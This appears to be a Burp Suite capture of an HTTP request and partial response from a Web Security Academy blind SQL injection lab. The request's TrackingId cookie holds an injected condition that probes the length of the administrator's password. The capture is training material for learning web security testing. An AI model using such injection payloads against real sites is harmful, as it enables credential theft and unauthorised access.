 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0ae200430403eae18080805d00a90056.web-security-academy.net
3 Cookie: TrackingId=
cbZlwhbH9DSZ2M85'+AND+(SELECT+username+FROM+users+WHERE+username+%3d+'administrator'+AND+L
ENGTH(password)>1)+%3d+'administrator'--; session=Fdlu4gVefGMfpE3LlGMavWvBRff0fvJY
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae200430403eae18080805d00a90056.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>